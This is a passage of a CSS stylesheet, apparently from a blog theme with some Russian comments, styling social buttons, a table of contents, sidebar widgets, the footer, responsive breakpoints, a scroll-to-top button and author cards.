    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}


/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .sidebar_box .cat-item {
    text-decoration: none;
    border: 1px solid  var(--primary-color);
    margin: 5px;
    padding:6px 10px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar , .sidebar_box ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
